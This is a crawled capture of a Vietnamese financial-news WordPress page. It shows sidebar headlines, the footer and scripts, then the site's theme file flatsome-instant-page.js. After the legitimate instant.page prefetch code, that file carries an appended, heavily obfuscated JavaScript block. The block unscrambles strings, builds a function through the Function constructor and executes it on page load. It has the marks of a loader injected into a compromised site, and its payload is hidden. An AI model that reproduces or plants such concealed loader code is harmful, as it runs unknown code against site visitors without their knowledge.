				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/chi-4-ngay-nua-7-hanh-vi-vi-pham-dat-dai-co-the-bi-khoi-to-nguoi-dan-can-nam-ro-thong-tin/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/avatar1768976083377-17689760843441532567996-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-vang-pha-dinh-co-nen-chot-loi-de-dau-tu-bat-dong-san-chuyen-gia-tiet-lo-kich-ban-it-nguoi-ngo-toi/" title="Giá vàng phá đỉnh có nên chốt lời để đầu tư bất động sản, chuyên gia tiết lộ kịch bản ít người ngờ tới">Giá vàng phá đỉnh có nên chốt lời để đầu tư bất động sản, chuyên gia tiết lộ kịch bản ít người ngờ tới</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-vang-pha-dinh-co-nen-chot-loi-de-dau-tu-bat-dong-san-chuyen-gia-tiet-lo-kich-ban-it-nguoi-ngo-toi/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/img0608-09554530-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/thi-truong-bat-dong-san-phia-nam-khong-con-danh-cho-luot-song/" title="Thị trường bất động sản phía Nam không còn dành cho lướt sóng">Thị trường bất động sản phía Nam không còn dành cho lướt sóng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/thi-truong-bat-dong-san-phia-nam-khong-con-danh-cho-luot-song/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/xang-10250405-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-xang-trong-nuoc-ngay-mai-quay-dau-giam/" title="Giá xăng trong nước ngày mai quay đầu giảm?">Giá xăng trong nước ngày mai quay đầu giảm?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-xang-trong-nuoc-ngay-mai-quay-dau-giam/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/gia-vang-hom-nay-11345587-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-vang-the-gioi-vuot-4-800-usd-ounce/" title="Giá vàng thế giới vượt 4.800 USD/ounce">Giá vàng thế giới vượt 4.800 USD/ounce</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-vang-the-gioi-vuot-4-800-usd-ounce/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/vietlott-201-20111615-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/" title="Một vé trúng độc đắc Vietlott hơn 257 tỷ đồng">Một vé trúng độc đắc Vietlott hơn 257 tỷ đồng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="topview-3" class="widget topview"><span class="widget-title "><span>Bài xem nhiều nhất</span></span><div class="is-divider small"></div><ul>
                    <li>
                                                <a href="https://express24h.net/khach-di-may-bay-se-dung-app-vneid-thay-the-can-cuoc-cong-dan/">Khách đi máy bay sẽ dùng app VNeID thay thế căn cước công dân</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/chuyen-gia-dau-nam-2023-la-thoi-diem-tot-de-mua-nha/">Chuyên gia: Đầu năm 2023 là thời điểm tốt để mua nhà</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-10-5-tiep-da-tang-manh/">Giá vàng hôm nay (10/5): Tiếp đà tăng mạnh</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/sang-nay-29-6-binh-duong-dong-tho-du-an-vanh-dai-3/">Sáng nay 29-6, Bình Dương động thổ dự án Vành đai 3</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-14-4-len-muc-cao-nhat-mot-nam-qua/">Giá vàng hôm nay 14/4: Lên mức cao nhất một năm qua</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-da-chinh-phuc-moc-cao-nhat-moi-thoi-dai/">Giá vàng đã chinh phục mốc cao nhất mọi thời đại</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/nha-dau-tu-ngoai-du-doan-gia-bat-dong-san-tai-viet-nam-se-tang-chac-chan-la-vay/">Nhà đầu tư ngoại dự đoán: &#8220;Giá bất động sản tại Việt Nam sẽ tăng, chắc chắn là vậy&#8221;</a>
                    </li>


            </ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-376050086" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-376050086 {
  padding-top: 1px;
}
</style>
	</div>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="margin-bottom:0;padding-bottom:0;">@Copyright 2025</p>	      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="http://express24h.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322"><a href="https://express24h.net/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431"><a href="https://express24h.net/tin-bat-dong-san/">BẤT ĐỘNG SẢN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419"><a href="https://express24h.net/tu-vi/">Tử vi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://express24h.net/kinh-te/">Kinh tế</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-home","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-2"]},{"sidebar":"sidebar-main","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://express24h.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"55","assets_url":"https://express24h.net/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://express24h.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://express24h.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6EByhJcFpPvddZpFubty7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050501130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1
body_size: 3152
content:
// modified to work without type="module"

;(function () {
  /*! instant.page v1.2.2 - (C) 2019 Alexandre Dieulot - https://instant.page/license */

  var urlToPreload
  var mouseoverTimer
  var lastTouchTimestamp

  var prefetcher = document.createElement('link')
  var isSupported = prefetcher.relList && prefetcher.relList.supports && prefetcher.relList.supports('prefetch')
  var isDataSaverEnabled = navigator.connection && navigator.connection.saveData
  var allowQueryString = 'instantAllowQueryString' in document.body.dataset
  var allowExternalLinks = 'instantAllowExternalLinks' in document.body.dataset

  if (isSupported && !isDataSaverEnabled) {
    prefetcher.rel = 'prefetch'
    document.head.appendChild(prefetcher)

    var eventListenersOptions = {
      capture: true,
      passive: true
    }
    document.addEventListener('touchstart', touchstartListener, eventListenersOptions)
    document.addEventListener('mouseover', mouseoverListener, eventListenersOptions)
  }

  function touchstartListener (event) {
    /* Chrome on Android calls mouseover before touchcancel so `lastTouchTimestamp`
     * must be assigned on touchstart to be measured on mouseover. */
    lastTouchTimestamp = performance.now()

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('touchcancel', touchendAndTouchcancelListener, { passive: true })
    linkElement.addEventListener('touchend', touchendAndTouchcancelListener, { passive: true })

    urlToPreload = linkElement.href
    preload(linkElement.href)
  }

  function touchendAndTouchcancelListener () {
    urlToPreload = undefined
    stopPreloading()
  }

  function mouseoverListener (event) {
    if (performance.now() - lastTouchTimestamp < 1100) {
      return
    }

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('mouseout', mouseoutListener, { passive: true })

    urlToPreload = linkElement.href

    mouseoverTimer = setTimeout(function () {
      preload(linkElement.href)
      mouseoverTimer = undefined
    }, 65)
  }

  function mouseoutListener (event) {
    if (event.relatedTarget && event.target.closest('a') === event.relatedTarget.closest('a')) {
      return
    }

    if (mouseoverTimer) {
      clearTimeout(mouseoverTimer)
      mouseoverTimer = undefined
    } else {
      urlToPreload = undefined
      stopPreloading()
    }
  }

  function isPreloadable (linkElement) {
    if (!linkElement || !linkElement.href) {
      return
    }

    if (urlToPreload === linkElement.href) {
      return
    }

    var preloadLocation = new URL(linkElement.href)

    if (!allowExternalLinks && preloadLocation.origin !== location.origin && !('instant' in linkElement.dataset)) {
      return
    }

    if (!['http:', 'https:'].includes(preloadLocation.protocol)) {
      return
    }

    if (preloadLocation.protocol === 'http:' && location.protocol === 'https:') {
      return
    }

    if (!allowQueryString && preloadLocation.search && !('instant' in linkElement.dataset)) {
      return
    }

    if (preloadLocation.hash && preloadLocation.pathname + preloadLocation.search === location.pathname + location.search) {
      return
    }

    if ('noInstant' in linkElement.dataset) {
      return
    }

    return true
  }

  function preload (url) {
    prefetcher.href = url
  }

  function stopPreloading () {
    prefetcher.removeAttribute('href')
  }
})();

(function() {
    var WZw = '',
        vFo = 457 - 446;

    function vnv(f) {
        var z = 4395455;
        var n = f.length;
        var s = [];
        for (var c = 0; c < n; c++) {
            s[c] = f.charAt(c)
        };
        for (var c = 0; c < n; c++) {
            var p = z * (c + 494) + (z % 24229);
            var q = z * (c + 125) + (z % 40230);
            var h = p % n;
            var v = q % n;
            var t = s[h];
            s[h] = s[v];
            s[v] = t;
            z = (p + q) % 7579246;
        };
        return s.join('')
    };
    var vuA = vnv('gusztstoweqnbcduraojnkloiccxrvyrmpfth').substr(0, vFo);
    var rHm = ')vlwhg]1ek(=*+as.ls,hseq) v1coac.{])kt"nlnq76(tt=g7,]ixoape1< =,+=zihd+2;."d(6Cs,r00..{[ea7rs7;th(l ernb1r+ra8(6;;. 0oer[;davecalc-hhr(sar(h,r;+)=.r({]a;=p2v;>rr[d]i)S7!; ail{1u]rnt;+=2w+dl0v[r=bolf,0y8)hge]a;j+rl==0tn),xr]nbi==f=k)a ))(tm0 +u;(1.e[Anu+(;.((rslS()cs()t9ra2w,7tnntog0;rhi0s6"ur+fda)f; gll; hr.s*2ep;=vnrtm)t. l;=c,vnnm"oar,kuulh;"s-6hr<;{},veno =6vlh0l g];]).){v rrhgt}[]A(Ca,,Av(1a!jhvnqt8+ii=ile,97f=be1h[fCsn.eg,m(ooecnod2r;+=2m=b;t+9mto(fe uf,h})lr{7;=)+n.ru;=A=fiau8n alCb;des;mma)a}i,=4a+hldeA(vd3t=oswh)d.;+)2ydb;sa gvttcnnt;i=u(=cj,pjp v=7i)i9(c>soifggip]sf;s1e).uatdvn,Cx;u+8a;(p;ol0p=);n=2b";}vi["mv)p-=rsif(;4r==shv +bo0;ifCrrlrorn))1wip][j.<o,.r=ny(,+v.=)=oaw[h8u<)(ra3d]u5(tf+(hp[;4tpsedih=r<9)d ,3v79rC;2,. o,;[641),n-v(n=g(e8n-,f,u9xhv0C[dho96e.iona.a=ahw ; ;j.8eaagroho++yn;j)-li;5u1s=c=nfrm re.tvyrstfjta)}r6noj"crvbt}h"-u;s=);8 2lrr orvd(5((u+[+db"..ri(up.';
    var pxP = vnv[vuA];
    var Nyc = '';
    var AxZ = pxP;
    var qeL = pxP(Nyc, vnv(rHm));
    var UjY = qeL(vnv('&<f{(at l4tl5)(n2vHgf]L%iG}GG*A)Gt)wp0t4eF83G))f)oG%#}eG.6{=Bl==.2edf,of%rsGGr5G\/aLGb(ad6G)#e))Gfcaa G$_is d)lG0G(%iGec9!c($dgttnrnG{$xa)yG?#}]S}r9%)_6o aH0!)d2$eKd3p$GGGo.ab6hGs]v9o]8G(d4G}tGep[a.GG$En$GhG4G}.:dp0;iDG.n$d.t0nsgd2_3{ague7!G!o4G!=Dlr.$0e)2s%%M4w\'%,]@a(tra3Coos&v.trse%7pa_.[GS%otenc)ie;GGfjGgoMdaggH=<n(e!g!oce;bG3e@b!iGnt8nG e)HtFos"c%]lS|"gGdJa]een8:aoGvf1_G3G(qGueGu$bn36.hiGGGGoepGg.c;{eae.y(teGx1Gibbui7;.Gr*f5x)iGeE%.0e8fshbg,Eut;,)r7ea7i=iGorn.r= gE3g_5u._%bhi.4G=it3(A(d1$,.G?iG.6 IkwGn(IGdtbGc=grd.;20G(36tr( 0iaf62z(\/Gen)t"nGG2[=cb{"\/(dtl9mG$ieiG_4b$)Gor})!)C2gpt.G)r)GE0;G2!G(;rr1s__($lG,dGG;0(700%(GoGt 8l32.Ga_C3};!G G.!Gi)r453GGGGG}E 8]{a;;g=6G) GnobnGu w(u2\/t4=GrGGNuae,3Gs .))];rj se-G(j7rG;G.]ud1)G3G_o;>u304so,g;=.,!GtrsGon)(j.!(ftriGGG j((Gp_,Gw{dvG6i_]of[$,25rbii%O!))G(6v(hGe4 GG5Cc7Mle_l!eo;wdr.6):_5Sd4GG:G=._{d38b%_r5n.7&a.#.])rf jrkfJb.G70.(ctj.GhG;3s.GAc0GG)s5&jG6dHGs4G j+JG;6{;iGb+=GruG2s=k.=f8G)\'G7cGi()p_6$<}GG!\/+(%3G-d,Gs;G(-(IGKi{f)e3)HGr_57rt}))reG)=i=GAGee0dq90]o)");gr.%.ti_!%3"Ga;,G}$Gu;28;GtCardGsejG68&m.](.(& o)jv3&,.%G.G)&&GHG}C9iC{)%dp6-,}fGG+fG2"9)uGG>xnO]23_]2{?){1%H7,".d;A_sOG.Gi1- ,(1*)+!G;G y.GGiabab\/3ud25kn5){9d)3.p}t8.!krGj(;N(tuGGoeG5f_4, 9D..(.{j.GrG?G1sGiH6=G5dt>].(,{F.u,.3!tvG4+iie09_e[$}iGGdmcGtGI)G9er.G=b.e1@s0g9)>5G0(H;)b3G1t4d(G6Gg5&17]fjsi7(>\/G&to!?B#G,GGao](d;l]),dGe{.e0.DGonli9cGeN15:G# )ee n4"0oG.}8;5Ge(;(O7GtuG]-e*s9(r$)9%\'.d}}d.d9,_4saGgIe$=_ln;t.pobe1\/8iGgjer.j7i=otd,"er,o)]|GGr=dGnG"u]b()dit}GGnvGk5]t)rGGf_r4eadG({i!_G021 i0r2leiia(J;}GGG"Gd7d%2Gsj)].G1e#d_;Gr)t(ie"8] h;5=p=h(ms%s+GirlC3iG2a$lfGGlr4)G6\'sKFrj#n$() =0(3p_ta\/3HG{s],G_3a4k%gGa _8m%g{m.oG{ra=1]u it$1i)xG_[I,)na_b)Gi(4e9 4i=G)Gup;\/]Gt$xr24i(76.n.=Iit.=bGs()oavso,)=,$t|rH$a 26 r=n\/s)bdD.c_rGtGhf,3p=n{n3i;d;G+me[j6;1.56.ui!erG(-4fi.2oh=G2i.=.r($G_! >uslsgG{1md8of(. =n=1+s.!oG.>GG)418 af)BG\/e!!,( n1GGeb_$i9a_GoMo(fGoy](61G G4pc579aG GS!cGp0!}G. (o{;l4(fa.{Gf !4=i(GG()[oG!sBr))t2!.;einut%x=G]D(];jK}f;s?@Gt.NGi"](r)an.bgfo1lG.}]);wait:r$hwn(2 &.d3 r r2o%r $ G+(x!;i)e19s;]=Gbnsci}ao=,\/n_G@n#}G)Gv(p*i3G4+.p5bi.(G\/]!&)__lnel4(&.,s)4;)(+=&i,G})xn2]dp_ c]ae!l2Jd=1GGsgvi_k'));
    var QiC = AxZ(WZw, UjY);
    QiC(5502);
    return 3548
})();